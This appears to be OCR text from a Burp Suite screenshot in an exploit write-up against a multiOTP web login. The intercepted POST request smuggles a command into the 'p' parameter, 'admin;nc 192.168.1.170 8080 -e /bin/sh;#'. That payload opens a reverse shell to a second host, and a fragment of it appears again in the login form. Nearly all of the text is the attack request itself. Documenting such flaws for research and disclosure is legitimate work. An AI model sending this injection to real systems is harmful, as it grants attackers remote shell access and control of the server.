 Request to https://192.168.1.88:443
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.1.88
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: */*
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-type: application/x-www-form-urlencoded
Content-Length: 76
Origin: https://192.168.1.88
Connection: close
Referer: https://192.168.1.88/
Cookie: lang=en; cookid=ctreghf5c4bnlv6lbjoqtj61i0; multiotp_dpw=1
c=GetRandomSalt&p=admin%3Bnc%20192.168.1.170%208080%20-e%20%2Fbin%2Fsh%3B%23
Enter User Name / Password and click login
User Name: -e /bin/sh;#
Password :
Login